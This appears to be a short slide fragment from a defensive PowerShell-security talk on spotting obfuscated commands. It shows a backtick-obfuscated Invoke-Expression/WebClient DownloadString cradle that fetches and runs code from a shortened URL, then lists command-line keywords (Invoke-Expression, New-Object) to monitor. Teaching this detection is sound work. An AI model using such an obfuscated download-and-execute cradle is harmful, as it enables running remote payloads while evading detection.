 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
• Get-Command  shows all available functions, cmdlets, etc.
 